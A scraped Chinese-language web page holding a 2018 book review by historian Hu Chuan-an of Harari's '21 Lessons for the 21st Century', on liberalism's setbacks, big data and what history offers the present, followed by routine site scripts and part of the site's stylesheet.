                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:quote --><div class="read-more">哈拉瑞（Yuval Noah Harari）著，林俊宏譯，《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010815762?sloc=main&amp;utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-202112" target="_blank">21世紀的21堂課</a>》，臺北：天下文化，2018。</div><!-- /wp:quote --><!-- wp:image {"id":61875,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-61875" src="https://storystudio.tw/storage/upload/article/21%E4%B8%96%E7%B4%80%E7%9A%8421%E5%A0%82%E8%AA%B2-%E7%89%B9%E8%89%B2%E5%9C%96%E7%89%87.jpg"></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>以色列希伯來大學歷史系教授哈拉瑞的新作《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010796370?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201809">21世紀的21堂課</a>》剛出版，即獲得全球的關注。哈拉瑞過去的兩本暢銷書《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010774982?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201810">人類大歷史</a>》和《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010740818?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201810">人類大命運</a>》著眼於過去和未來，新書則立基於當下，從現代世界所遭遇的問題，還有未來數十年我們會往哪去，提供了 21 堂別出心裁的論述。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p><a href="https://zh.wikipedia.org/wiki/%E5%93%88%E6%8B%89%E7%91%9E">哈拉瑞</a>是個焦慮的人，新書前言中就可以知道他巨大的焦慮和緊張，世界局勢的紛擾、美國總統川普的倒行逆施、自由民主的崩壞、恐怖主義、世界大戰的危機、全球暖化、移民、資訊與生物科技的雙重革命到個人內心世界的掙扎、人生的意義，哈拉瑞以一本書處理如此繁雜的議題，宛如是個思想家。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>每個時代都有思想的先行者，1999 年慶祝柏林圍牆倒塌十周年時，英國廣播公司 BBC 曾經做了民意調查，選出了千年來最偉大的思想家，第一名是馬克思，物理學家愛因斯坦、牛頓、達爾文分別佔據第二、第三和第四名，從這幾位思想上的巨擘，分別可以看到幾個世紀來的社會、科技和生物的發展，屬於 21 世紀的思想指標會是哪個學問的呢？<br>
 </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>哈拉瑞在牛津大學取得博士，本來專門研究中世紀的歷史和軍事史，出版了《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010774982?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201810">人類大歷史</a>》和《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010740818?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201810">人類大命運</a>》後，書籍翻譯成 23 種語文，頓時成為全球的重要思想推手，歷史學者如何成為新時代的思想家？歷史學最基礎的工作就是在大量的材料當中尋求解釋，並且得出一套自己的看法。「在一個資訊滿滿卻多半無用的世界上，清楚易懂的見解，就成了一種力量。」哈拉瑞的這句話也是歷史學的核心，在大量的材料中，以自身的洞見組織材料，並且提出解釋，進而成為一種說服人的觀點。歷史知識是建立在「人」的基礎上，以往我們只想到歷史是建構過去的學問，透過分析當代的材料，並且加以比較和解釋，哈拉瑞提供了一個當代的世界地圖和未來的預想圖。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>21 世紀的問題主要從上個世紀延續而來，1990 年代的時候我們相信歷史會走向終結，也就是 1992 年日裔美籍學者法蘭西斯‧福山出版專書《歷史的終結與最後一人》所說的，他指出人類最後的歷史將會是西方式的民主，以後「自由」、「民主」的理念將成為每個社會的基礎被世人所採納。但後來的歷史與福山預期的不同，本來以為全球各大國都攜手的走向自由秩序，但他們在 2010 年之後又往不同的方向走去，崛起的中國經濟大幅成長，GDP 超過日本，成為全世界第二大的經濟體，但政治仍然維持極權主義；本來歐洲國家極為樂觀地朝向歐盟的理想前進，但 2016 年英國卻以公投的方式決定脫歐；蘇聯的共產主義崩潰之後，重掌大權的總統普丁害怕經濟改革和政治的自由化會削弱自己的權力，團結俄羅斯國內的傳統力量，與美國勢力抗衡。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>世界趨同的力量減緩，自由主義在一些國家和地區行不通，除此之外，哈拉瑞舉出 21 世紀更重要的問題，也是以往人文學者所沒有想到的層面，隨著資訊科技和生物科技的雙重革命，讓人類這個物種產生相當大的挑戰。哈拉瑞擔心未來可能會沒有工作，因為科技能夠取代大量現行的工作，導致數十億人的失業；而且，大數據演算法所造成的數位獨裁有可能讓權力和財富都集中在更少數的跨國菁英手上。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>由於大數據和演算法的關係，哈拉瑞也深入地探討我們的自由意志和個人生存的意義，在資訊科技快速發展下，我們在網路上的一舉一動都被記錄著，而網路的足跡也再度地用來決定我們觀看的內容和生活的體驗，人類真的有自由意志可以選擇嗎？或是我們所理解的「真相」是由 google 和相關的社群媒體所決定的嗎？因此在未來，真相或是權力將由掌握數據的人來決定嗎？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>我自己並不是如此的悲觀，我本身也是個歷史學者，從大量的史料中辨別出歷史的發展，並且給予以往的歷史一套解釋，而且會依據自身所在的立場加以思考過去的歷史與現在發生的關係。按照世界的局勢，從現在開始，世界注定是不斷變動的，科技、價值、生活方式和世界觀都會與過去所熟悉的完全不同。面對未來，我們唯一相信的東西就是「變」，過去按照工作所分類的科系、教育已經無法面對將來的世界了，但在變動的世界中，幸好歷史學就是「變」的學問，我們在不斷變化中尋求解釋，並且找到在新時代安頓身心的方式。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>除了能從歷史本身找到一些適應世界的方法，或許我們也可以從一些傳統的文化和思想中尋求智慧。哈拉瑞新書中所討論的例子，大致都是以歐美為中心的觀點，也反映出本書的侷限，中國的例子或是東亞世界的發展，在新書中都相當的零星，如果從世界文明的發展來看，東亞世界對於神、世俗主義、教育、意義和冥想的方法都與西方不同，所以原有的傳統文化也部分決定了東亞世界在使用網路、數據和社群媒介上的行為。在資訊如此複雜的世界中，我們並不完全的依賴網路所接觸到的資訊來決定人生的選擇與價值，也依靠傳統的文化、智慧和生活習慣決定我們的生活意義。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>2050 年的世界會是怎麼樣的情況？我們不知道，哈拉瑞給了我們一些想法，有可能是錯的，也有可能部分是對的，但我們不能對於未來沒有思考，哈拉瑞所提供的意見中，雖然沒有給我們難題的解答，或是該如何行動的指南，但給了我們一些值得思考的問題，讓我們可以更加深刻的理解現在與未來。</p><p> </p><div class="read-more">本文轉載自天下文化〈<a href="https://bookzone.cwgv.com.tw/topic/details/12736" target="_blank">歷史學者能給當下的世界甚麼樣的啟示？</a>〉</div><!-- /wp:quote --><!-- wp:paragraph --><!-- /wp:paragraph -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/chuananhugmail-com/articles">胡川安</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/chuananhugmail-com">胡川安的 Life Circus</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-10-08</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/21%E4%B8%96%E7%B4%80">21世紀</a>
                                                    <a href="./tag/%E6%B0%91%E4%B8%BB">民主</a>
                                                    <a href="./tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB">移民／遷移</a>
                                                    <a href="./tag/%E7%A7%91%E6%8A%80">科技</a>
                                                    <a href="./tag/%E7%B6%B2%E8%B7%AF%EF%BC%8F%E6%95%B8%E4%BD%8D">網路／數位</a>
                                                    <a href="./tag/%E6%9B%B8%E8%A9%95">書評</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/21%E4%B8%96%E7%B4%80">#21世紀</a>
                                    <a href="./tag/%E6%B0%91%E4%B8%BB">#民主</a>
                                    <a href="./tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB">#移民／遷移</a>
                                    <a href="./tag/%E7%A7%91%E6%8A%80">#科技</a>
                                    <a href="./tag/%E7%B6%B2%E8%B7%AF%EF%BC%8F%E6%95%B8%E4%BD%8D">#網路／數位</a>
                                    <a href="./tag/%E6%9B%B8%E8%A9%95">#書評</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/chunan">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/天下總圖.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-08-17</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">魁北克積極爭取獨立，為的是什麼？</div>
                                <div class="author">胡川安</div>
                                <div class="des">魁北克在 1980 年沒有獨立，加拿大卻在 1982 年獨立了，而兩者的獨立可以說是互為表裡。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/hongkongpeople-in-taiwan">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/04/5251308798_7db3fe2a03_o.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-04-13</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">跨越在島嶼與浮城之間的生命故事──15 則香港人在臺灣的生活札記</div>
                                <div class="author"></div>
                                <div class="des">「真正的生活總是在他方」──在台灣生活的香港人，究竟如何閱讀台灣？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/anti-intellectualism">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/07/學問太好錯了嗎？根植於美國傳統文化裡的反智心態.001.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-07-16</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">學問太好錯了嗎？根植於美國傳統文化裡的反智心態</div>
                                <div class="author"></div>
                                <div class="des">為什麼美國會出現「特別」的第 45 任總統？如果要問何以如此，本書就是重要的解答之一。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#54393139363126273c3d241427203b262d272021303d3b7a2023" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#6b0804051f0a081f2b181f041912181f1e0f0204451f1c"><span class="__cf_email__" data-cfemail="05666a6b716466714576716a777c767170616c6a2b7172">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#f89f8d8b9091b88b8c978a818b8c8d9c9197d68c8f"><span class="__cf_email__" data-cfemail="8aedfff9e2e3caf9fee5f8f3f9feffeee3e5a4fefd">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6953e51c72316',
                'X-CSRF-VALUE': 'b030a0c38b00a0d029038c46ab01bc63'
            },
            data: {
                'csrf_name': 'csrf6953e51c72316',
                'csrf_value': 'b030a0c38b00a0d029038c46ab01bc63'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '1420'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '1420'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49185
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
